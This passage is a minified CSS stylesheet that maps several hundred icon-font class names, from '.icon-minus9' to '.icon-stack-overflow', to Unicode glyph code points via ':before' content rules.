:before{content:"\f140"}.icon-minus9:before{content:"\f141"}.icon-notice:before{content:"\f142"}.icon-notice2:before{content:"\f143"}.icon-cog9:before{content:"\f144"}.icon-cogs2:before{content:"\f145"}.icon-cog10:before{content:"\f146"}.icon-warning6:before{content:"\f147"}.icon-health2:before{content:"\f148"}.icon-suitcase2:before{content:"\f149"}.icon-suitcase3:before{content:"\f14a"}.icon-suitcase4:before{content:"\f14b"}.icon-picture3:before{content:"\f14c"}.icon-pictures2:before{content:"\f14d"}.icon-pictures3:before{content:"\f14e"}.icon-android3:before{content:"\f14f"}.icon-marvin:before{content:"\f150"}.icon-pacman2:before{content:"\f151"}.icon-cassette:before{content:"\f152"}.icon-watch4:before{content:"\f153"}.icon-chronometer:before{content:"\f154"}.icon-watch5:before{content:"\f155"}.icon-alarmclock:before{content:"\f156"}.icon-time2:before{content:"\f157"}.icon-time3:before{content:"\f158"}.icon-headphones5:before{content:"\f159"}.icon-wallet2:before{content:"\f15a"}.icon-checkmark8:before{content:"\f15b"}.icon-cancel8:before{content:"\f15c"}.icon-eye9:before{content:"\f15d"}.icon-position:before{content:"\f15e"}.icon-sitemap:before{content:"\f15f"}.icon-sitemap2:before{content:"\f160"}.icon-cloud16:before{content:"\f161"}.icon-upload10:before{content:"\f162"}.icon-chart5:before{content:"\f163"}.icon-chart6:before{content:"\f164"}.icon-chart7:before{content:"\f165"}.icon-chart8:before{content:"\f166"}.icon-chart9:before{content:"\f167"}.icon-chart10:before{content:"\f168"}.icon-location11:before{content:"\f169"}.icon-download12:before{content:"\f16a"}.icon-basket2:before{content:"\f16b"}.icon-folder9:before{content:"\f16c"}.icon-gamepad2:before{content:"\f16d"}.icon-alarm5:before{content:"\f16e"}.icon-alarm-cancel:before{content:"\f16f"}.icon-phone8:before{content:"\f170"}.icon-phone9:before{content:"\f171"}.icon-image9:before{content:"\f172"}.icon-open2:before{content:"\f173"}.icon-sale:before{content:"\f174"}.icon-direction2:before{content:"\f175"}.icon-map8:before{content:"\f176"}.icon-trashcan5:before{content:"\f177"}.icon-vote:before{content:"\f178"}.icon-graduate:before{content:"\f179"}.icon-lab3:before{content:"\f17a"}.icon-tie:before{content:"\f17b"}.icon-football:before{content:"\f17c"}.icon-eightball:before{content:"\f17d"}.icon-bowling:before{content:"\f17e"}.icon-bowlingpin:before{content:"\f17f"}.icon-baseball:before{content:"\f180"}.icon-soccer:before{content:"\f181"}.icon-3dglasses:before{content:"\f182"}.icon-microwave:before{content:"\f183"}.icon-refrigerator:before{content:"\f184"}.icon-oven:before{content:"\f185"}.icon-washingmachine:before{content:"\f186"}.icon-mouse4:before{content:"\f187"}.icon-smiley2:before{content:"\f188"}.icon-sad3:before{content:"\f189"}.icon-mute4:before{content:"\f18a"}.icon-hand2:before{content:"\f18b"}.icon-radio3:before{content:"\f18c"}.icon-satellite2:before{content:"\f18d"}.icon-medal2:before{content:"\f18e"}.icon-medal3:before{content:"\f18f"}.icon-switch6:before{content:"\f190"}.icon-key7:before{content:"\f191"}.icon-cord:before{content:"\f192"}.icon-locked4:before{content:"\f193"}.icon-unlocked5:before{content:"\f194"}.icon-locked5:before{content:"\f195"}.icon-unlocked6:before{content:"\f196"}.icon-magnifier:before{content:"\f197"}.icon-zoomin4:before{content:"\f198"}.icon-zoomout4:before{content:"\f199"}.icon-stack4:before{content:"\f19a"}.icon-stack5:before{content:"\f19b"}.icon-stack6:before{content:"\f19c"}.icon-davidstar:before{content:"\f19d"}.icon-cross6:before{content:"\f19e"}.icon-moonandstar:before{content:"\f19f"}.icon-transformers:before{content:"\f1a0"}.icon-batman:before{content:"\f1a1"}.icon-spaceinvaders:before{content:"\f1a2"}.icon-skeletor:before{content:"\f1a3"}.icon-lamp2:before{content:"\f1a4"}.icon-lamp3:before{content:"\f1a5"}.icon-umbrella3:before{content:"\f1a6"}.icon-streetlight:before{content:"\f1a7"}.icon-bomb:before{content:"\f1a8"}.icon-archive10:before{content:"\f1a9"}.icon-battery4:before{content:"\f1aa"}.icon-battery5:before{content:"\f1ab"}.icon-battery6:before{content:"\f1ac"}.icon-battery7:before{content:"\f1ad"}.icon-battery8:before{content:"\f1ae"}.icon-megaphone3:before{content:"\f1af"}.icon-megaphone4:before{content:"\f1b0"}.icon-patch:before{content:"\f1b1"}.icon-pil:before{content:"\f1b2"}.icon-injection:before{content:"\f1b3"}.icon-thermometer5:before{content:"\f1b4"}.icon-lamp4:before{content:"\f1b5"}.icon-lamp5:before{content:"\f1b6"}.icon-lamp6:before{content:"\f1b7"}.icon-cube2:before{content:"\f1b8"}.icon-box6:before{content:"\f1b9"}.icon-box7:before{content:"\f1ba"}.icon-diamond2:before{content:"\f1bb"}.icon-bag3:before{content:"\f1bc"}.icon-moneybag:before{content:"\f1bd"}.icon-grid7:before{content:"\f1be"}.icon-grid8:before{content:"\f1bf"}.icon-list11:before{content:"\f1c0"}.icon-list12:before{content:"\f1c1"}.icon-ruler2:before{content:"\f1c2"}.icon-ruler3:before{content:"\f1c3"}.icon-layout2:before{content:"\f1c4"}.icon-layout3:before{content:"\f1c5"}.icon-layout4:before{content:"\f1c6"}.icon-layout5:before{content:"\f1c7"}.icon-layout6:before{content:"\f1c8"}.icon-layout7:before{content:"\f1c9"}.icon-layout8:before{content:"\f1ca"}.icon-layout9:before{content:"\f1cb"}.icon-layout10:before{content:"\f1cc"}.icon-layout11:before{content:"\f1cd"}.icon-layout12:before{content:"\f1ce"}.icon-layout13:before{content:"\f1cf"}.icon-layout14:before{content:"\f1d0"}.icon-layout15:before{content:"\f1d1"}.icon-tools3:before{content:"\f1d2"}.icon-screwdriver:before{content:"\f1d3"}.icon-paint:before{content:"\f1d4"}.icon-hammer3:before{content:"\f1d5"}.icon-brush5:before{content:"\f1d6"}.icon-pen4:before{content:"\f1d7"}.icon-chat8:before{content:"\f1d8"}.icon-comments2:before{content:"\f1d9"}.icon-chat9:before{content:"\f1da"}.icon-chat10:before{content:"\f1db"}.icon-volume7:before{content:"\f1dc"}.icon-volume8:before{content:"\f1dd"}.icon-volume9:before{content:"\f1de"}.icon-equalizer5:before{content:"\f1df"}.icon-resize:before{content:"\f1e0"}.icon-resize2:before{content:"\f1e1"}.icon-stretch:before{content:"\f1e2"}.icon-narrow:before{content:"\f1e3"}.icon-resize3:before{content:"\f1e4"}.icon-download13:before{content:"\f1e5"}.icon-calculator6:before{content:"\f1e6"}.icon-library2:before{content:"\f1e7"}.icon-auction:before{content:"\f1e8"}.icon-justice:before{content:"\f1e9"}.icon-stats2:before{content:"\f1ea"}.icon-stats3:before{content:"\f1eb"}.icon-attachment6:before{content:"\f1ec"}.icon-hourglass2:before{content:"\f1ed"}.icon-abacus:before{content:"\f1ee"}.icon-pencil10:before{content:"\f1ef"}.icon-pen5:before{content:"\f1f0"}.icon-pin8:before{content:"\f1f1"}.icon-pin9:before{content:"\f1f2"}.icon-discout:before{content:"\f1f3"}.icon-edit5:before{content:"\f1f4"}.icon-scissors4:before{content:"\f1f5"}.icon-profile2:before{content:"\f1f6"}.icon-profile3:before{content:"\f1f7"}.icon-profile4:before{content:"\f1f8"}.icon-rotate:before{content:"\f1f9"}.icon-rotate2:before{content:"\f1fa"}.icon-reply7:before{content:"\f1fb"}.icon-forward9:before{content:"\f1fc"}.icon-retweet2:before{content:"\f1fd"}.icon-shuffle5:before{content:"\f1fe"}.icon-loop6:before{content:"\f1ff"}.icon-crop6:before{content:"\f200"}.icon-square:before{content:"\f201"}.icon-square2:before{content:"\f202"}.icon-circle2:before{content:"\f203"}.icon-dollar:before{content:"\f204"}.icon-dollar2:before{content:"\f205"}.icon-coins:before{content:"\f206"}.icon-pig:before{content:"\f207"}.icon-bookmark11:before{content:"\f208"}.icon-bookmark12:before{content:"\f209"}.icon-addressbook2:before{content:"\f20a"}.icon-addressbook3:before{content:"\f20b"}.icon-safe:before{content:"\f20c"}.icon-envelope5:before{content:"\f20d"}.icon-envelope6:before{content:"\f20e"}.icon-radioactive:before{content:"\f20f"}.icon-music4:before{content:"\f210"}.icon-presentation:before{content:"\f211"}.icon-male:before{content:"\f212"}.icon-female:before{content:"\f213"}.icon-aids:before{content:"\f214"}.icon-heart12:before{content:"\f215"}.icon-info9:before{content:"\f216"}.icon-info10:before{content:"\f217"}.icon-piano:before{content:"\f218"}.icon-rain3:before{content:"\f219"}.icon-snow:before{content:"\f21a"}.icon-lightning6:before{content:"\f21b"}.icon-sun8:before{content:"\f21c"}.icon-moon7:before{content:"\f21d"}.icon-cloudy5:before{content:"\f21e"}.icon-cloudy6:before{content:"\f21f"}.icon-car:before{content:"\f220"}.icon-bike:before{content:"\f221"}.icon-truck2:before{content:"\f222"}.icon-bus:before{content:"\f223"}.icon-bike2:before{content:"\f224"}.icon-plane2:before{content:"\f225"}.icon-paperplane:before{content:"\f226"}.icon-rocket4:before{content:"\f227"}.icon-book12:before{content:"\f228"}.icon-book13:before{content:"\f229"}.icon-barcode2:before{content:"\f22a"}.icon-barcode3:before{content:"\f22b"}.icon-expand3:before{content:"\f22c"}.icon-collapse:before{content:"\f22d"}.icon-popout:before{content:"\f22e"}.icon-popin:before{content:"\f22f"}.icon-target8:before{content:"\f230"}.icon-badge:before{content:"\f231"}.icon-badge2:before{content:"\f232"}.icon-ticket4:before{content:"\f233"}.icon-ticket5:before{content:"\f234"}.icon-ticket6:before{content:"\f235"}.icon-microphone9:before{content:"\f236"}.icon-cone2:before{content:"\f237"}.icon-blocked3:before{content:"\f238"}.icon-stop9:before{content:"\f239"}.icon-keyboard6:before{content:"\f23a"}.icon-keyboard7:before{content:"\f23b"}.icon-radio4:before{content:"\f23c"}.icon-printer6:before{content:"\f23d"}.icon-checked:before{content:"\f23e"}.icon-error2:before{content:"\f23f"}.icon-add3:before{content:"\f240"}.icon-minus10:before{content:"\f241"}.icon-alert2:before{content:"\f242"}.icon-pictures4:before{content:"\f243"}.icon-atom3:before{content:"\f244"}.icon-eyedropper4:before{content:"\f245"}.icon-globe6:before{content:"\f246"}.icon-globe7:before{content:"\f247"}.icon-shipping:before{content:"\f248"}.icon-yingyang:before{content:"\f249"}.icon-compass9:before{content:"\f24a"}.icon-zip:before{content:"\f24b"}.icon-zip2:before{content:"\f24c"}.icon-anchor4:before{content:"\f24d"}.icon-lockedheart:before{content:"\f24e"}.icon-magnet3:before{content:"\f24f"}.icon-navigation2:before{content:"\f250"}.icon-tags2:before{content:"\f251"}.icon-heart13:before{content:"\f252"}.icon-heart14:before{content:"\f253"}.icon-usb2:before{content:"\f254"}.icon-clipboard7:before{content:"\f255"}.icon-clipboard8:before{content:"\f256"}.icon-clipboard9:before{content:"\f257"}.icon-switch7:before{content:"\f258"}.icon-ruler4:before{content:"\f259"}.icon-mobile7:before{content:"\e00a"}.icon-laptop5:before{content:"\e00b"}.icon-desktop2:before{content:"\e00c"}.icon-tablet6:before{content:"\e00d"}.icon-phone10:before{content:"\e00e"}.icon-document3:before{content:"\e00f"}.icon-documents2:before{content:"\e01a"}.icon-search11:before{content:"\e01b"}.icon-clipboard10:before{content:"\e01c"}.icon-newspaper5:before{content:"\e01d"}.icon-notebook:before{content:"\e01e"}.icon-book-open:before{content:"\e01f"}.icon-browser6:before{content:"\e02a"}.icon-calendar13:before{content:"\e02b"}.icon-presentation2:before{content:"\e02c"}.icon-picture4:before{content:"\e02d"}.icon-pictures5:before{content:"\e02e"}.icon-video4:before{content:"\e02f"}.icon-camera16:before{content:"\e03a"}.icon-printer7:before{content:"\e03b"}.icon-toolbox:before{content:"\e03c"}.icon-briefcase8:before{content:"\e03d"}.icon-wallet3:before{content:"\e03e"}.icon-gift5:before{content:"\e03f"}.icon-bargraph:before{content:"\e04a"}.icon-grid9:before{content:"\e04b"}.icon-expand4:before{content:"\e04c"}.icon-focus:before{content:"\e04d"}.icon-edit6:before{content:"\e04e"}.icon-adjustments:before{content:"\e04f"}.icon-ribbon2:before{content:"\e05a"}.icon-hourglass3:before{content:"\e05b"}.icon-lock7:before{content:"\e05c"}.icon-megaphone5:before{content:"\e05d"}.icon-shield3:before{content:"\e05e"}.icon-trophy5:before{content:"\e05f"}.icon-flag9:before{content:"\e06a"}.icon-map9:before{content:"\e06b"}.icon-puzzle3:before{content:"\e06c"}.icon-basket3:before{content:"\e06d"}.icon-envelope7:before{content:"\e06e"}.icon-streetsign:before{content:"\e06f"}.icon-telescope2:before{content:"\e07a"}.icon-gears:before{content:"\e07b"}.icon-key8:before{content:"\e07c"}.icon-paperclip4:before{content:"\e07d"}.icon-attachment7:before{content:"\e07e"}.icon-pricetags:before{content:"\e07f"}.icon-lightbulb4:before{content:"\e08a"}.icon-layers5:before{content:"\e08b"}.icon-pencil11:before{content:"\e08c"}.icon-tools4:before{content:"\e08d"}.icon-tools-2:before{content:"\e08e"}.icon-scissors5:before{content:"\e08f"}.icon-paintbrush:before{content:"\e09a"}.icon-magnifying-glass3:before{content:"\e09b"}.icon-circle-compass:before{content:"\e09c"}.icon-linegraph:before{content:"\e09d"}.icon-mic5:before{content:"\e09e"}.icon-strategy:before{content:"\e09f"}.icon-beaker3:before{content:"\e0a0"}.icon-caution:before{content:"\e0a1"}.icon-recycle:before{content:"\e0a2"}.icon-anchor5:before{content:"\e0a3"}.icon-profile-male:before{content:"\e0a4"}.icon-profile-female:before{content:"\e0a5"}.icon-bike3:before{content:"\e0a6"}.icon-wine2:before{content:"\e0a7"}.icon-hotairballoon:before{content:"\e0a8"}.icon-globe8:before{content:"\e0a9"}.icon-genius:before{content:"\e0aa"}.icon-map-pin:before{content:"\e0ab"}.icon-dial2:before{content:"\e0ac"}.icon-chat11:before{content:"\e0ad"}.icon-heart15:before{content:"\e0ae"}.icon-cloud17:before{content:"\e0af"}.icon-upload11:before{content:"\e0b0"}.icon-download14:before{content:"\e0b1"}.icon-target9:before{content:"\e0b2"}.icon-hazardous:before{content:"\e0b3"}.icon-piechart:before{content:"\e0b4"}.icon-speedometer:before{content:"\e0b5"}.icon-global:before{content:"\e0b6"}.icon-compass10:before{content:"\e0b7"}.icon-lifesaver:before{content:"\e0b8"}.icon-clock13:before{content:"\e0b9"}.icon-aperture2:before{content:"\e0ba"}.icon-quote5:before{content:"\e0bb"}.icon-scope:before{content:"\e0bc"}.icon-alarmclock2:before{content:"\e0bd"}.icon-refresh7:before{content:"\e0be"}.icon-happy3:before{content:"\e0bf"}.icon-sad4:before{content:"\e0c0"}.icon-facebook7:before{content:"\e0c1"}.icon-twitter6:before{content:"\e0c2"}.icon-googleplus3:before{content:"\e0c3"}.icon-rss5:before{content:"\e0c4"}.icon-tumblr4:before{content:"\e0c5"}.icon-linkedin4:before{content:"\e0c6"}.icon-dribbble7:before{content:"\e0c7"}.icon-heart16:before{content:"\f25a"}.icon-cloud18:before{content:"\f25b"}.icon-star11:before{content:"\f25c"}.icon-tv5:before{content:"\f25d"}.icon-sound4:before{content:"\f25e"}.icon-video5:before{content:"\f25f"}.icon-trash7:before{content:"\f260"}.icon-user12:before{content:"\f261"}.icon-key9:before{content:"\f262"}.icon-search12:before{content:"\f263"}.icon-settings5:before{content:"\f264"}.icon-camera17:before{content:"\f265"}.icon-tag11:before{content:"\f266"}.icon-lock8:before{content:"\f267"}.icon-bulb:before{content:"\f268"}.icon-pen6:before{content:"\f269"}.icon-diamond3:before{content:"\f26a"}.icon-display2:before{content:"\f26b"}.icon-location12:before{content:"\f26c"}.icon-eye10:before{content:"\f26d"}.icon-bubble4:before{content:"\f26e"}.icon-stack7:before{content:"\f26f"}.icon-cup2:before{content:"\f270"}.icon-phone11:before{content:"\f271"}.icon-news3:before{content:"\f272"}.icon-mail12:before{content:"\f273"}.icon-like:before{content:"\f274"}.icon-photo2:before{content:"\f275"}.icon-note2:before{content:"\f276"}.icon-clock14:before{content:"\f277"}.icon-paperplane2:before{content:"\f278"}.icon-params:before{content:"\f279"}.icon-banknote:before{content:"\f27a"}.icon-data:before{content:"\f27b"}.icon-music5:before{content:"\f27d"}.icon-megaphone6:before{content:"\f27e"}.icon-study:before{content:"\f27f"}.icon-lab4:before{content:"\f280"}.icon-food:before{content:"\f281"}.icon-t-shirt:before{content:"\f282"}.icon-fire2:before{content:"\f283"}.icon-clip:before{content:"\f284"}.icon-shop3:before{content:"\f285"}.icon-calendar14:before{content:"\f286"}.icon-wallet4:before{content:"\f287"}.icon-vynil:before{content:"\f288"}.icon-truck3:before{content:"\f289"}.icon-world2:before{content:"\f28a"}.icon-glass3:before{content:"\f28b"}.icon-music6:before{content:"\f28c"}.icon-search13:before{content:"\f28d"}.icon-envelope-o:before{content:"\f28e"}.icon-heart17:before{content:"\f28f"}.icon-star12:before{content:"\f290"}.icon-star-o:before{content:"\f291"}.icon-user13:before{content:"\f292"}.icon-film9:before{content:"\f293"}.icon-th-large2:before{content:"\f294"}.icon-th:before{content:"\f295"}.icon-th-list2:before{content:"\f296"}.icon-check5:before{content:"\f297"}.icon-close3:before{content:"\f298"}.icon-search-plus:before{content:"\f299"}.icon-search-minus:before{content:"\f29a"}.icon-power-off:before{content:"\f29b"}.icon-signal3:before{content:"\f29c"}.icon-cog11:before{content:"\f29d"}.icon-trash-o:before{content:"\f29e"}.icon-home14:before{content:"\f29f"}.icon-file-o:before{content:"\f2a0"}.icon-clock-o:before{content:"\f2a1"}.icon-road2:before{content:"\f2a2"}.icon-download15:before{content:"\f2a3"}.icon-arrow-circle-o-down:before{content:"\f2a4"}.icon-arrow-circle-o-up:before{content:"\f2a5"}.icon-inbox10:before{content:"\f2a6"}.icon-play-circle-o:before{content:"\f2a7"}.icon-repeat3:before{content:"\f2a8"}.icon-refresh8:before{content:"\f2a9"}.icon-list-alt:before{content:"\f2aa"}.icon-lock9:before{content:"\f2ab"}.icon-flag10:before{content:"\f2ac"}.icon-headphones6:before{content:"\f2ad"}.icon-volume-off2:before{content:"\f2ae"}.icon-volume-down3:before{content:"\f2af"}.icon-volume-up3:before{content:"\f2b0"}.icon-qrcode2:before{content:"\f2b1"}.icon-barcode4:before{content:"\f2b2"}.icon-tag12:before{content:"\f2b3"}.icon-tags3:before{content:"\f2b4"}.icon-book14:before{content:"\f2b5"}.icon-bookmark13:before{content:"\f2b6"}.icon-print3:before{content:"\f2b7"}.icon-camera18:before{content:"\f2b8"}.icon-font2:before{content:"\f2b9"}.icon-bold2:before{content:"\f2ba"}.icon-italic2:before{content:"\f2bb"}.icon-text-height2:before{content:"\f2bc"}.icon-text-width2:before{content:"\f2bd"}.icon-align-left4:before{content:"\f2be"}.icon-align-center3:before{content:"\f2bf"}.icon-align-right4:before{content:"\f2c0"}.icon-align-justify3:before{content:"\f2c1"}.icon-list13:before{content:"\f2c2"}.icon-dedent:before{content:"\f2c3"}.icon-indent:before{content:"\f2c4"}.icon-video-camera3:before{content:"\f2c5"}.icon-image10:before{content:"\f2c6"}.icon-pencil12:before{content:"\f2c7"}.icon-map-marker2:before{content:"\f2c8"}.icon-adjust3:before{content:"\f2c9"}.icon-tint:before{content:"\f2ca"}.icon-edit7:before{content:"\f2cb"}.icon-share-square-o:before{content:"\f2cc"}.icon-check-square-o:before{content:"\f2cd"}.icon-arrows:before{content:"\f2ce"}.icon-step-backward:before{content:"\f2cf"}.icon-fast-backward:before{content:"\f2d0"}.icon-backward3:before{content:"\f2d1"}.icon-play9:before{content:"\f2d2"}.icon-pause8:before{content:"\f2d3"}.icon-stop10:before{content:"\f2d4"}.icon-forward10:before{content:"\f2d5"}.icon-fast-forward4:before{content:"\f2d6"}.icon-step-forward:before{content:"\f2d7"}.icon-eject4:before{content:"\f2d8"}.icon-chevron-left5:before{content:"\f2d9"}.icon-chevron-right5:before{content:"\f2da"}.icon-plus-circle:before{content:"\f2db"}.icon-minus-circle:before{content:"\f2dc"}.icon-times-circle:before{content:"\f2dd"}.icon-check-circle:before{content:"\f2de"}.icon-question-circle:before{content:"\f2df"}.icon-info-circle:before{content:"\f2e0"}.icon-crosshairs:before{content:"\f2e1"}.icon-times-circle-o:before{content:"\f2e2"}.icon-check-circle-o:before{content:"\f2e3"}.icon-ban2:before{content:"\f2e4"}.icon-arrow-left9:before{content:"\f2e5"}.icon-arrow-right9:before{content:"\f2e6"}.icon-arrow-up9:before{content:"\f2e7"}.icon-arrow-down9:before{content:"\f2e8"}.icon-mail-forward:before{content:"\f2e9"}.icon-expand5:before{content:"\f2ea"}.icon-compress:before{content:"\f2eb"}.icon-plus12:before{content:"\f2ec"}.icon-minus11:before{content:"\f2ed"}.icon-asterisk:before{content:"\f2ee"}.icon-exclamation-circle:before{content:"\f2ef"}.icon-gift6:before{content:"\f2f0"}.icon-leaf4:before{content:"\f2f1"}.icon-fire3:before{content:"\f2f2"}.icon-eye11:before{content:"\f2f3"}.icon-eye-slash:before{content:"\f2f4"}.icon-exclamation-triangle:before{content:"\f2f5"}.icon-plane3:before{content:"\f2f6"}.icon-calendar15:before{content:"\f2f7"}.icon-random:before{content:"\f2f8"}.icon-comment7:before{content:"\f2f9"}.icon-magnet4:before{content:"\f2fa"}.icon-chevron-up3:before{content:"\f2fb"}.icon-chevron-down3:before{content:"\f2fc"}.icon-retweet3:before{content:"\f2fd"}.icon-shopping-cart4:before{content:"\f2fe"}.icon-folder10:before{content:"\f2ff"}.icon-folder-open3:before{content:"\f300"}.icon-arrows-v:before{content:"\f301"}.icon-arrows-h:before{content:"\f302"}.icon-bar-chart:before{content:"\f303"}.icon-twitter-square:before{content:"\f304"}.icon-facebook-square:before{content:"\f305"}.icon-camera-retro:before{content:"\f306"}.icon-key10:before{content:"\f307"}.icon-cogs3:before{content:"\f308"}.icon-comments3:before{content:"\f309"}.icon-thumbs-o-up:before{content:"\f30a"}.icon-thumbs-o-down:before{content:"\f30b"}.icon-star-half3:before{content:"\f30c"}.icon-heart-o:before{content:"\f30d"}.icon-sign-out2:before{content:"\f30e"}.icon-linkedin-square:before{content:"\f30f"}.icon-thumb-tack:before{content:"\f310"}.icon-external-link:before{content:"\f311"}.icon-sign-in2:before{content:"\f312"}.icon-trophy6:before{content:"\f313"}.icon-github-square:before{content:"\f314"}.icon-upload12:before{content:"\f315"}.icon-lemon-o:before{content:"\f316"}.icon-phone12:before{content:"\f317"}.icon-square-o:before{content:"\f318"}.icon-bookmark-o:before{content:"\f319"}.icon-phone-square:before{content:"\f31a"}.icon-twitter7:before{content:"\f31b"}.icon-facebook8:before{content:"\f31c"}.icon-github7:before{content:"\f31d"}.icon-unlock2:before{content:"\f31e"}.icon-credit-card6:before{content:"\f31f"}.icon-rss6:before{content:"\f320"}.icon-hdd-o:before{content:"\f321"}.icon-bullhorn3:before{content:"\f322"}.icon-bell-o:before{content:"\f323"}.icon-certificate:before{content:"\f324"}.icon-hand-o-right:before{content:"\f325"}.icon-hand-o-left:before{content:"\f326"}.icon-hand-o-up:before{content:"\f327"}.icon-hand-o-down:before{content:"\f328"}.icon-arrow-circle-left:before{content:"\f329"}.icon-arrow-circle-right:before{content:"\f32a"}.icon-arrow-circle-up:before{content:"\f32b"}.icon-arrow-circle-down:before{content:"\f32c"}.icon-globe9:before{content:"\f32d"}.icon-wrench4:before{content:"\f32e"}.icon-tasks:before{content:"\f32f"}.icon-filter4:before{content:"\f330"}.icon-briefcase9:before{content:"\f331"}.icon-arrows-alt:before{content:"\f332"}.icon-group3:before{content:"\f333"}.icon-chain:before{content:"\f334"}.icon-cloud19:before{content:"\f335"}.icon-flask:before{content:"\f336"}.icon-cut:before{content:"\f337"}.icon-copy3:before{content:"\f338"}.icon-paperclip5:before{content:"\f339"}.icon-floppy-o:before{content:"\f33a"}.icon-square3:before{content:"\f33b"}.icon-bars3:before{content:"\f33c"}.icon-list-ul:before{content:"\f33d"}.icon-list-ol:before{content:"\f33e"}.icon-strikethrough2:before{content:"\f33f"}.icon-underline2:before{content:"\f340"}.icon-table3:before{content:"\f341"}.icon-magic:before{content:"\f342"}.icon-truck4:before{content:"\f343"}.icon-pinterest4:before{content:"\f344"}.icon-pinterest-square:before{content:"\f345"}.icon-google-plus-square:before{content:"\f346"}.icon-google-plus4:before{content:"\f347"}.icon-money:before{content:"\f348"}.icon-caret-down:before{content:"\f349"}.icon-caret-up:before{content:"\f34a"}.icon-caret-left:before{content:"\f34b"}.icon-caret-right:before{content:"\f34c"}.icon-columns2:before{content:"\f34d"}.icon-sort2:before{content:"\f34e"}.icon-sort-desc:before{content:"\f34f"}.icon-sort-asc:before{content:"\f350"}.icon-envelope8:before{content:"\f351"}.icon-linkedin5:before{content:"\f352"}.icon-rotate-left2:before{content:"\f353"}.icon-gavel:before{content:"\f354"}.icon-dashboard4:before{content:"\f355"}.icon-comment-o:before{content:"\f356"}.icon-comments-o:before{content:"\f357"}.icon-bolt4:before{content:"\f358"}.icon-sitemap3:before{content:"\f359"}.icon-umbrella4:before{content:"\f35a"}.icon-clipboard11:before{content:"\f35b"}.icon-lightbulb-o:before{content:"\f35c"}.icon-exchange:before{content:"\f35d"}.icon-cloud-download6:before{content:"\f35e"}.icon-cloud-upload6:before{content:"\f35f"}.icon-user-md:before{content:"\f360"}.icon-stethoscope:before{content:"\f361"}.icon-suitcase5:before{content:"\f362"}.icon-bell6:before{content:"\f363"}.icon-coffee5:before{content:"\f364"}.icon-cutlery:before{content:"\f365"}.icon-file-text-o:before{content:"\f366"}.icon-building-o:before{content:"\f367"}.icon-hospital-o:before{content:"\f368"}.icon-ambulance:before{content:"\f369"}.icon-medkit:before{content:"\f36a"}.icon-fighter-jet:before{content:"\f36b"}.icon-beer3:before{content:"\f36c"}.icon-h-square:before{content:"\f36d"}.icon-plus-square:before{content:"\f36e"}.icon-angle-double-left:before{content:"\f36f"}.icon-angle-double-right:before{content:"\f370"}.icon-angle-double-up:before{content:"\f371"}.icon-angle-double-down:before{content:"\f372"}.icon-angle-left:before{content:"\f373"}.icon-angle-right:before{content:"\f374"}.icon-angle-up:before{content:"\f375"}.icon-angle-down:before{content:"\f376"}.icon-desktop3:before{content:"\f377"}.icon-laptop6:before{content:"\f378"}.icon-tablet7:before{content:"\f379"}.icon-mobile8:before{content:"\f37a"}.icon-circle-o:before{content:"\f37b"}.icon-quote-left:before{content:"\f37c"}.icon-quote-right:before{content:"\f37d"}.icon-spinner13:before{content:"\f37e"}.icon-circle3:before{content:"\f37f"}.icon-mail-reply2:before{content:"\f380"}.icon-github-alt:before{content:"\f381"}.icon-folder-o:before{content:"\f382"}.icon-folder-open-o:before{content:"\f383"}.icon-smile-o:before{content:"\f384"}.icon-frown-o:before{content:"\f385"}.icon-meh-o:before{content:"\f386"}.icon-gamepad3:before{content:"\f387"}.icon-keyboard-o:before{content:"\f388"}.icon-flag-o:before{content:"\f389"}.icon-flag-checkered:before{content:"\f38a"}.icon-terminal3:before{content:"\f38b"}.icon-code5:before{content:"\f38c"}.icon-mail-reply-all:before{content:"\f38d"}.icon-star-half-empty:before{content:"\f38e"}.icon-location-arrow2:before{content:"\f38f"}.icon-crop7:before{content:"\f390"}.icon-code-fork:before{content:"\f391"}.icon-chain-broken:before{content:"\f392"}.icon-question5:before{content:"\f393"}.icon-info11:before{content:"\f394"}.icon-exclamation2:before{content:"\f395"}.icon-superscript3:before{content:"\f396"}.icon-subscript3:before{content:"\f397"}.icon-eraser2:before{content:"\f398"}.icon-puzzle-piece:before{content:"\f399"}.icon-microphone10:before{content:"\f39a"}.icon-microphone-slash:before{content:"\f39b"}.icon-shield4:before{content:"\f39c"}.icon-calendar-o:before{content:"\f39d"}.icon-fire-extinguisher:before{content:"\f39e"}.icon-rocket5:before{content:"\f39f"}.icon-maxcdn:before{content:"\f3a0"}.icon-chevron-circle-left:before{content:"\f3a1"}.icon-chevron-circle-right:before{content:"\f3a2"}.icon-chevron-circle-up:before{content:"\f3a3"}.icon-chevron-circle-down:before{content:"\f3a4"}.icon-html53:before{content:"\f3a5"}.icon-css32:before{content:"\f3a6"}.icon-anchor6:before{content:"\f3a7"}.icon-unlock-alt:before{content:"\f3a8"}.icon-bullseye:before{content:"\f3a9"}.icon-ellipsis-h:before{content:"\f3aa"}.icon-ellipsis-v:before{content:"\f3ab"}.icon-rss-square:before{content:"\f3ac"}.icon-play-circle:before{content:"\f3ad"}.icon-ticket7:before{content:"\f3ae"}.icon-minus-square:before{content:"\f3af"}.icon-minus-square-o:before{content:"\f3b0"}.icon-level-up2:before{content:"\f3b1"}.icon-level-down2:before{content:"\f3b2"}.icon-check-square:before{content:"\f3b3"}.icon-pencil-square:before{content:"\f3b4"}.icon-external-link-square:before{content:"\f3b5"}.icon-share-square:before{content:"\f3b6"}.icon-compass11:before{content:"\f3b7"}.icon-caret-square-o-down:before{content:"\f3b8"}.icon-caret-square-o-up:before{content:"\f3b9"}.icon-caret-square-o-right:before{content:"\f3ba"}.icon-eur:before{content:"\f3bb"}.icon-gbp:before{content:"\f3bc"}.icon-dollar3:before{content:"\f3bd"}.icon-inr:before{content:"\f3be"}.icon-cny:before{content:"\f3bf"}.icon-rouble:before{content:"\f3c0"}.icon-krw:before{content:"\f3c1"}.icon-bitcoin:before{content:"\f3c2"}.icon-file8:before{content:"\f3c3"}.icon-file-text4:before{content:"\f3c4"}.icon-sort-alpha-asc2:before{content:"\f3c5"}.icon-sort-alpha-desc2:before{content:"\f3c6"}.icon-sort-amount-asc2:before{content:"\f3c7"}.icon-sort-amount-desc2:before{content:"\f3c8"}.icon-sort-numeric-asc2:before{content:"\f3c9"}.icon-sort-numeric-desc:before{content:"\f3ca"}.icon-thumbs-up3:before{content:"\f3cb"}.icon-thumbs-down3:before{content:"\f3cc"}.icon-youtube-square:before{content:"\f3cd"}.icon-youtube6:before{content:"\f3ce"}.icon-xing4:before{content:"\f3cf"}.icon-xing-square:before{content:"\f3d0"}.icon-youtube-play:before{content:"\f3d1"}.icon-dropbox3:before{content:"\f3d2"}.icon-stack-overflow:before{content:"\f3d3"}